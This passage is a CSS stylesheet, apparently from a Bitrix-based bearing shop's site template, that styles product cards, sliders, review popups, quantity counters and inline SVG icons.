.phone-confirm__info {
  display: none;
}
.phone-confirm__info-text {
  margin-top: 10px;
  font-size: 12px;
  line-height: 1.3;
  color: red;
}
.phone-confirm__info-link {
  display: inline-block;
  margin-top: 10px;
  color: #3b56be;
}
.phone-confirm__info-link:hover {
  text-decoration-color: #5f7ced;
}
.related-products {
  border-top: 1px solid #c8c9ca;
  padding-top: 30px;
}
.related-products__title {
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
}
.related-products__items {
  margin-top: 23px;
  padding: 0px 60px;
  position: relative;
}
.related-products__items .slick-track {
  display: flex;
}
.related-products__items .slick-track:before,
.related-products__items .slick-track:after {
  content: none;
}
.related-products__item {
  width: 168px;
  padding: 9px;
  padding-bottom: 80px;
  background-color: #fff;
  position: relative;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  display: flex !important;
  flex-direction: column;
  outline: none;
  float: none;
  margin: 0;
  height: auto;
  align-content: stretch;
}
.related-products__item:hover {
  background-color: #f3f3f5;
}
.related-products__item-image {
  height: 140px;
  background: #ffffff;
  border: 1px solid #979db0;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.related-products__item-image:hover {
  border: 1px solid #5f7ced;
}
.related-products__item-image img {
  display: block;
  max-width: 95%;
  max-height: 95%;
}
.related-products__item-title {
  margin-top: 10px;
}
.related-products__item-title a {
  font-weight: bold;
  font-size: 13px;
  line-height: 13px;
  color: #000000;
}
.related-products__item-announce {
  margin-top: 9px;
  font-size: 11px;
  line-height: 13px;
  color: #000000;
}
.related-products__item-pricing {
}
.related-products__item-price {
  font-weight: bold;
  font-size: 15px;
  line-height: 20px;
  color: #000000;
}
.related-products__item-button {
  margin-top: 10px;
}
.related-products__item-btn {
  display: block;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 11px;
  line-height: 15px;
  background: #5f7ced;
  border-radius: 3px;
  padding: 8px 0px;
}
.related-products__item-btn:hover {
  color: #fff;
  background: #4b68da;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
}
.related-products__item-bottom {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  padding: 9px;
}
.related-products .slick-arrow {
  width: 35px;
  height: 35px;
  border-radius: 3px;
  background: #5f7ced;
  top: 9px;
}
.related-products .slick-arrow:before {
  content: none;
}
.related-products .slick-prev {
}
.related-products .slick-next {
}
.related-products .slick-disabled {
  background: #cbcfdc;
}
.search-options__row_all.closet .search-options__row_parent-after {
  transform: rotate(-180deg);
}
.mfp-wrap {
  z-index: 9999 !important;
}
.preloader {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(151, 157, 177, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
}
.preloader__process {
}
.sk-wave {
  width: 6em;
  height: 4em;
  margin: auto;
  text-align: center;
  font-size: 1em;
}
.sk-wave .sk-rect {
  background-color: #fff;
  height: 100%;
  width: 0.5em;
  display: inline-block;
  -webkit-animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;
  animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;
}
.sk-wave .sk-rect-1 {
  -webkit-animation-delay: -1.2s;
  animation-delay: -1.2s;
}
.sk-wave .sk-rect-2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.sk-wave .sk-rect-3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.sk-wave .sk-rect-4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.sk-wave .sk-rect-5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
@keyframes sk-wave-stretch-delay {
  0%,
  40%,
  100% {
    transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
  }
}

.block-404 {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  justify-content: space-between;
  font-size: 16px;
  color: #000;
  margin-top: 10px;
}
.block-404 a {
  color: #5f7ced;
}

div[id^='wait_'] {
  display: none !important;
  background: none !important;
  border: 0 !important;
  color: #000000;
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
  font-style: normal !important;
  font-variant: normal !important;
  font-weight: normal;
  letter-spacing: normal !important;
  line-height: normal;
  padding: 0 !important;
  position: absolute;
  text-align: center !important;
  text-indent: 0 !important;
  width: 0px !important;
  height: 0px !important;
  word-spacing: normal !important;
  z-index: 0;
  content: '';
}

.footer__banner-wholesales {
  height: 50px;
  background: #5f7ced;
  border-radius: 2px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 25px;
  text-align: center;
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 50px;
}
@media only screen and (max-width: 767px) {
  .footer__banner-wholesales {
    font-size: 12px;
    line-height: 18px;
  }
}
@media only screen and (max-width: 374px) {
  .footer__banner-wholesales {
    font-size: 10px;
  }
}

.footer__banner-wholesales:hover {
  color: #fff;
}
.footer__banner-wholesales img {
  margin-left: 10px;
  margin-right: 10px;
  max-width: 15%;
}
.footer__banner-wholesales span {
  border-bottom: 1px solid #fff;
}

.footer__banner {
  text-align: center;
  padding: 35px 0px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/footer__banner.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin-top: -11px;
  margin-bottom: 11px;
}
.footer__banner-btn {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  background: #5f7ced;
  border-radius: 5px;
  padding: 12px 55px;
  padding-bottom: 10px;
  transition: all 0.25s;
}

.top-message {
  text-align: center;
  color: #5f7ced;
  margin: 0;
  padding: 20px 20px 0;
}
.popup-register-attention {
  width: 355px;
  max-width: 100%;
  padding: 15px 20px;
}
.popup-register-attention .popup-choose-city__title {
  color: #ff0000;
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
}
.popup-register-attention .popup-choose-city__message {
  margin-top: 20px;
  color: #000000;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
}
.popup-register-attention .popup-choose-city__bottom {
  padding-bottom: 15px;
}
.popup-register-attention .btn {
  display: inline-block;
  width: 140px;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}

.item-popup.hover {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 50%;
  z-index: 9999;
  max-width: 100vw;
}
.item-popup.hover .counter {
  width: 200px;
  min-width: 200px;
  white-space: nowrap;
}
.item-popup.hover #popup-counter {
  text-align: left !important;
}
.item-popup.hover .counter a.minus__footer {
  margin-left: 0;
}
.custom-select-wrapper {
  position: relative;
}
.custom-select {
  width: 100%;
  padding: 5px;
  border: 2px solid #979db1;
  outline: none;
  position: relative;
}
.custom-select-arrow {
  position: absolute;
  right: 9px;
  top: 13px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.select__value-box {
  width: 17px;
  min-width: 17px;
  height: 17px;
  border: 1px solid #c8c9ca;
  border-radius: 2px;
  position: absolute;
  top: 50%;
  left: 10px;
  transform: translateY(-50%);
  z-index: 5;
}
.select__value-box svg {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
  display: block;
  opacity: 0;
}
.select__label_checkbox.select__value_selected .select__value-box svg {
  opacity: 1;
}

.product-card__head {
  margin-bottom: 1.5rem;
  display: flex;
  justify-content: space-between;
}

.product-card__title {
  max-width: 70%;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 1.25rem;
  font-weight: 700;
}

.product-card__print {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.product-card__print-icon {
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='21' viewBox='0 0 20 21' fill='none'%3e%3cpath d='M3.75 1C3.75 0.447715 4.19772 0 4.75 0H15.25C15.8023 0 16.25 0.447715 16.25 1V2.5H3.75V1Z' fill='%234C66EC'/%3e%3cpath d='M0 4.75C0 4.19772 0.447715 3.75 1 3.75H19C19.5523 3.75 20 4.19772 20 4.75V12.75C20 13.3023 19.5523 13.75 19 13.75H1C0.447715 13.75 0 13.3023 0 12.75V4.75Z' fill='%234C66EC'/%3e%3cpath d='M3.75 10.75H3.25V11.25V19C3.25 19.8284 3.92157 20.5 4.75 20.5H15.25C16.0784 20.5 16.75 19.8284 16.75 19V11.25V10.75H16.25H3.75Z' fill='%234C66EC' stroke='white'/%3e%3crect x='15' y='5' width='2.5' height='1.25' fill='white'/%3e%3crect x='6.25' y='13.75' width='7.5' height='1.25' fill='white'/%3e%3crect x='6.25' y='16.25' width='7.5' height='1.25' fill='white'/%3e%3c/svg%3e");
}

.product-card__print-text {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__body {
  display: grid;
  grid-template-columns: 3fr 1fr;
  grid-gap: 2.25rem;
}

.product-card__info {
}

.product-card__info-main {
  margin-bottom: 1.6rem;
  display: flex;
  justify-content: space-between;
  gap: 2.25rem;
}

.product-card__info-photo {
  display: flex;
  gap: 1.3rem;
}

.product-card__info-photo img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.product-card__swiper-small {
  width: 5.375rem;
}

.product-card__swiper-small .slick-list {
  padding: 0 !important;
}

.product-card__swiper-small-item {
  height: 4rem !important;
  border-radius: 0.25rem;
  border: 1px solid transparent;
  transition: 0.3s;
  cursor: pointer;
}

.product-card__swiper-small-item:not(:last-child) {
  margin-bottom: 0.87rem;
}

.product-card__swiper-small-item.slick-current {
  border-color: #909090;
}

.product-card__swiper-big {
  width: 25.625rem;
}

.product-card__swiper-big-item {
  height: 18.75rem !important;
}

.product-card__info-main-characteristics {
  width: 40%;
}

.product-card__info-main-characteristics-list {
  margin-bottom: 1.25rem;
  list-style: none;
}

.product-card__info-main-characteristics-item {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-main-characteristics-item b {
  color: #201d1d;
}

.product-card__info-main-characteristics-item:not(:last-child) {
  margin-bottom: 0.6rem;
}
.product-card__info-main-characteristics-more {
  display: flex;
  align-items: center;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
}

.product-card__info-main-characteristics-more:after {
  content: '';
  margin-left: 0.5rem;
  display: block;
  width: 0.4rem;
  height: 0.7rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='7' height='13' viewBox='0 0 7 13' fill='none'%3e%3cpath d='M1.00002 1L6.26317 6.5L1.00002 12' stroke='%23201D1D'/%3e%3c/svg%3e");
}
.product-card__price {
  position: sticky;
  top: 1rem;
  height: fit-content;
}
.product-card__price-block {
  margin-bottom: 1.4rem;
  padding: 1rem;
  fill: #fff;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
  border-radius: 0.25rem;
}

.product-card__price-block-head-controllers {
  min-width: 6rem;
}

.product-card__price-block.mob {
  display: none;
}

.product-card__price-block-head {
  margin-bottom: 1.7rem;
}

.product-card__price-block-head .counter {
  margin: 0 !important;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
}

.product-card__price-block-head .price-bold {
  font-size: 1.625rem;
}

.product-card__price-block .catalog-add-link-popup {
  margin-bottom: 0.8rem;
  padding: 0.7rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.4rem;
}

.catalog-add-icon {
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M1.55717 19.1234L0.140504 7.79005C0.0658977 7.1932 0.531283 6.66602 1.13278 6.66602H18.8672C19.4687 6.66602 19.9341 7.1932 19.8595 7.79005L18.4428 19.1234C18.3803 19.6238 17.9549 19.9993 17.4506 19.9993H2.54945C2.04513 19.9993 1.61972 19.6238 1.55717 19.1234Z' fill='white'/%3e%3cpath d='M10.0004 3.33333C7.59914 3.33333 7.32136 5.55555 7.59914 6.66667H5.09883C4.82105 4.44444 4.76577 0 10.0991 0C15.4325 0 15.2778 4.44444 15 6.66667H12.5004C12.5004 5.55555 12.9502 3.33333 10.0004 3.33333Z' fill='white'/%3e%3c/svg%3e");
}

.product-card__price-block .catalog-order-link {
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 200%;
  border-radius: 0.25rem;
  background: #f0f0f3;
}

.product-card__brand {
  padding: 1.6rem 0.8rem 1.5rem 1.6rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.25rem;
  border: 1px solid #f0f0f3;
  background: #fff;
}

.product-card__brand-name {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 135%;
}

.product-card__brand-name span {
  margin-bottom: 0.2rem;
  display: block;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 106%;
  text-transform: uppercase;
}

.product-card__brand-img {
  width: 6.5rem;
}

.product-card__brand-img img {
  width: 100%;
  height: auto;
}

.product-card__info-content-tabs {
  position: relative;
  display: flex;
  align-items: center;
  gap: 2.5rem;
  list-style: none;
}

.product-card__info-content-tabs:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 1px;
  background: #f0f0f3;
}

.product-card__info-content-tabs-link {
  display: block;
  padding-bottom: 0.4rem;
  position: relative;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  text-transform: uppercase;
}

.product-card__info-content-tabs-link:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 1px;
  background: transparent;
  z-index: 2;
}

.product-card__info-content-tabs-link.active {
  color: #4c66ec;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.product-card__info-content-tabs-link.active:after {
  background: #4c66ec;
}

.product-card__info-content-body {
  margin-top: 1.5rem;
  display: none;
}

.product-card__info-content-body.active {
  display: block;
}

.product-card__info-content-character-text {
  margin-bottom: 1.5rem;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-content-character-block:not(:last-child) {
  margin-bottom: 1.75rem;
}

.product-card__info-content-character-block-title {
  margin-bottom: 0.8rem;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
}

.product-card__info-content-character-block-list {
  list-style: none;
}

.product-card__info-content-character-block-item {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0.25rem;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-content-character-block-item:not(:last-child) {
  margin-bottom: 0.6rem;
}

.product-card__info-content-character-block-item-title {
  position: relative;
  overflow: hidden;
}

.product-card__info-content-character-block-item-title span {
  position: relative;
  background: #fff;
}

.product-card__info-content-character-block-item-title:before {
  content: '';
  position: absolute;
  bottom: 3px;
  left: 0%;
  width: 100%;
  height: 1px;
  border-bottom: 1px dashed #f0f0f3;
}

.product-card__info-content-body-blueprint-title {
  display: block;
  margin-bottom: 3.2rem;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  text-decoration: none;
}

.product-card__info-content-body-blueprint-img {
  height: 25.4375rem;
  object-fit: contain;
}

.product-card__info-content-body-analogue .basket__table-head {
  white-space: nowrap;
  position: relative;
  background: transparent;
}

.product-card__info-content-body-analogue .basket__table-head td {
  padding-top: 12px !important;
  padding-bottom: 12px !important;
  position: relative;
  font-size: 0.875rem;
  font-weight: 700;
  z-index: 2;
  text-align: left;
}

.product-card__info-content-body-analogue .basket__table-head .-center {
  text-align: center;
}

.product-card__info-content-body-analogue .main-catalog__table td {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: left;
}

.basket__table-total b {
  font-weight: 400;
}

.product-card__info-content-body-analogue .basket__table-item {
  border-top: 1px solid #f0f0f3;
}

.product-card__info-content-body-analogue .basket__table-item td:last-child {
  width: 5rem;
}

.product-card__info-content-body-analogue .js-popup-link-zapros {
  color: #4c66ec;
}

.product-card__info-content-body-analogue .catalog-add-link {
  background-size: 1rem;
}

.product-card__info-content-body-analogue .basket__table-head td span,
.product-card__info-content-body-analogue .basket__table-price {
  font-size: unset;
}

.product-card__info-content-body-analogue .basket__table-head:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #979db0;
  border-radius: 0.25rem;
}

.product-card__info-content-body-analogue .-center {
  text-align: center;
}

.product-card__info-content-body-analogue .main-catalog__table td:first-child {
  padding: 0.7rem 0rem 0.7rem 1.3rem;
}

.product-card__info-content-body-analogue .basket__table-product a {
  display: flex;
  align-items: center;
  gap: 0.6rem;
}

/* .product-card__info-content-body-analogue .basket__table-product a:after {
  content: '';
  width: 0.53125rem;
  min-width: 0.53125rem;
  height: 0.5625rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='11' viewBox='0 0 10 11' fill='none'%3e%3cpath d='M5.5 1H1V10H9.5V5' stroke='%234C66EC'/%3e%3cpath d='M3 7.5L9.5 1M9.5 1V3.5M9.5 1H6.5' stroke='%234C66EC'/%3e%3c/svg%3e");
} */

.product-card__info-content-body-servises {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.44rem;
}

.product-card__info-content-body-service {
  position: relative;
  padding: 1.55rem 1rem;
  border-radius: 0.25rem;
  background: #fff;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
}

.product-card__info-content-body-service-name {
  margin-bottom: 0.6rem;
  color: #231f20;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
  transition: 0.3s;
}

.product-card__info-content-body-service:hover
  .product-card__info-content-body-service-name {
  color: #4c66ec;
}

.product-card__info-content-body-service-info {
  margin-bottom: 0.5rem;
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-service-arrow {
  position: absolute;
  bottom: 1.55rem;
  right: 1rem;
  width: 1.875rem;
  height: 1.875rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30' fill='none'%3e%3ccircle cx='15' cy='15' r='14.5' fill='white' stroke='%234C66EC'/%3e%3cpath d='M21.3536 15.3536C21.5488 15.1583 21.5488 14.8417 21.3536 14.6464L18.1716 11.4645C17.9763 11.2692 17.6597 11.2692 17.4645 11.4645C17.2692 11.6597 17.2692 11.9763 17.4645 12.1716L20.2929 15L17.4645 17.8284C17.2692 18.0237 17.2692 18.3403 17.4645 18.5355C17.6597 18.7308 17.9763 18.7308 18.1716 18.5355L21.3536 15.3536ZM8 15.5H21V14.5H8V15.5Z' fill='%234C66EC'/%3e%3c/svg%3e");
  transition: 0.3s;
}

.product-card__info-content-body-service:hover
  .product-card__info-content-body-service-arrow {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30' fill='none'%3e%3ccircle cx='15' cy='15' r='14.5' fill='%234C66EC' stroke='white'/%3e%3cpath d='M21.3536 15.3536C21.5488 15.1583 21.5488 14.8417 21.3536 14.6464L18.1716 11.4645C17.9763 11.2692 17.6597 11.2692 17.4645 11.4645C17.2692 11.6597 17.2692 11.9763 17.4645 12.1716L20.2929 15L17.4645 17.8284C17.2692 18.0237 17.2692 18.3403 17.4645 18.5355C17.6597 18.7308 17.9763 18.7308 18.1716 18.5355L21.3536 15.3536ZM8 15.5H21V14.5H8V15.5Z' fill='white'/%3e%3c/svg%3e");
}

.product-card__info-content-body-service-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-card__info-content-body-reviews {
  display: flex;
  justify-content: space-between;
  gap: 2.8rem;
}

.product-card__info-content-body-reviews-card {
  position: sticky;
  top: 1rem;
  height: fit-content;
  width: 20.25rem;
  padding: 1.6rem;
  fill: #fff;
  border-radius: 0.25rem;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
}

.product-card__info-content-body-reviews-card-head {
  margin-bottom: 1.3rem;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.product-card__info-content-body-reviews-rate-value {
  color: #000;
  font-family: 'Open Sans';
  font-size: 1.25rem;
  font-weight: 700;
}

.product-card__info-content-body-reviews-rate-stars {
  display: flex;
  align-items: center;
}

.product-card__info-content-body-reviews-rate-stars-item {
  width: 1.125rem;
  min-width: 1.125rem;
  height: 1.125rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M10 0L12.6803 6.31088L19.5106 6.90983L14.3368 11.4091L15.8779 18.0902L10 14.56L4.12215 18.0902L5.66318 11.4091L0.489435 6.90983L7.3197 6.31088L10 0Z' fill='%23EE2E24'/%3e%3c/svg%3e");
}

.product-card__info-content-body-reviews-rate-stars-item.empty {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M10 0L12.6803 6.31088L19.5106 6.90983L14.3368 11.4091L15.8779 18.0902L10 14.56L4.12215 18.0902L5.66318 11.4091L0.489435 6.90983L7.3197 6.31088L10 0Z' fill='%23A6A9AB'/%3e%3c/svg%3e");
}

.product-card__info-content-body-reviews-card-num {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-card-btn {
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1.75rem;
  border-radius: 0.25rem;
  background: #4c66ec;
  transition: 0.3s;
  cursor: pointer;
}

.product-card__info-content-body-reviews-card-btn:hover {
  opacity: 0.8;
}

.product-card__info-content-body-reviews-list {
}

.product-card__info-content-body-reviews-item {
  padding: 1.3rem 0;
  border-bottom: 1px solid #f0f0f3;
}

.product-card__info-content-body-reviews-item:first-child {
  border-top: 1px solid #f0f0f3;
}

.product-card__info-content-body-reviews-item-info {
  margin: 0.6rem 0;
  display: flex;
  align-items: flex-end;
  gap: 0.5rem;
}

.product-card__info-content-body-reviews-item-name {
  color: #000;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
}

.product-card__info-content-body-reviews-item-date {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-item-city {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-item-content {
  color: #231f20;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.popup-review {
  width: 20.25rem;
}

.popup-review .mfp-close {
  top: -25px !important;
  right: 0px !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3e%3cpath d='M1 1L17 17' stroke='white'/%3e%3cpath d='M17 1L1 17' stroke='white'/%3e%3c/svg%3e");
}

.popup-review .popup-choose-city__title {
  margin-bottom: 1.2rem;
  text-align: center;
}

.popup-review__input,
.popup-review__textarea {
  margin-bottom: 0.6rem;
  padding: 0.4rem 1.25rem;
  width: 100%;
  color: #a6a9ab;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.75rem;
  background: #fff;
  border-radius: 0.25rem;
  border: 1px solid #f0f0f3;
  outline: none;
}

.popup-review__input::placeholder,
.popup-review__textarea::placeholder {
  color: #a6a9ab;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.75rem;
}

.popup-review__textarea {
  height: 10.25rem;
  resize: none;
}

.popup-review__input-stars span {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
}

.popup-review__input-stars input[type='radio'] {
  display: none;
}

.popup-review__input-stars label {
  color: #a6a9ab;
  font-size: 18px;
  padding: 0 4px;
  cursor: pointer;
}

.popup-review__input-stars label:hover,
.popup-review__input-stars input[type='radio']:checked ~ label {
  color: #ee2e24;
}

.popup-review__input-stars label:hover ~ label {
  color: #ee2e24;
}

.popup-review__btn {
  padding: 0.5rem 1rem;
  margin-top: 1.1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1.75rem;
  border-radius: 0.25rem;
  background: #4c66ec;
  cursor: pointer;
  transition: 0.3s;
}

.popup-review__btn:hover {
  opacity: 0.8;
}
.counter {
  display: flex;
  justify-content: center;
}
.counter a {
  background-color: transparent;
  background-size: contain !important;
}
.counter .count {
  background: transparent;
  width: 35px;
}
.counter a.minus {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='%23D1D1D1'/%3e%3cpath d='M7 10.5H15' stroke='%23D1D1D1' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.counter a.minus.-active {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='%23060606'/%3e%3cpath d='M7 10.5H15' stroke='%23060606' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.counter a.plus {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='black'/%3e%3cpath d='M7 10.5H15M11 6.5V14.5' stroke='%23060606' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.product-card__info-content-body-analogue .catalog-add-link,
.product-card__info-content-body-analogue .popup-link-zapros,
.catalog-add-link {
  font-size: 0;
  padding: 0;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-size: contain !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3e%3crect width='24' height='24' rx='4' fill='%235F7CED'/%3e%3cpath d='M7 6.5H8.0978L9.55788 13.3481C9.61145 13.5989 9.75037 13.8231 9.95074 13.9821C10.1511 14.1411 10.4004 14.225 10.6557 14.2193H16.024C16.2738 14.2189 16.516 14.1329 16.7106 13.9755C16.9053 13.8181 17.0406 13.5987 17.0943 13.3536L18 9.25689H8.68513M10.8149 16.9486C10.8149 17.2531 10.5691 17.5 10.266 17.5C9.96282 17.5 9.71707 17.2531 9.71707 16.9486C9.71707 16.6441 9.96282 16.3972 10.266 16.3972C10.5691 16.3972 10.8149 16.6441 10.8149 16.9486ZM16.8528 16.9486C16.8528 17.2531 16.607 17.5 16.3039 17.5C16.0007 17.5 15.755 17.2531 15.755 16.9486C15.755 16.6441 16.0007 16.3972 16.3039 16.3972C16.607 16.3972 16.8528 16.6441 16.8528 16.9486Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.product-card__info-content-body-analogue .catalog-add-link.-active,
.catalog-add-link.-active {
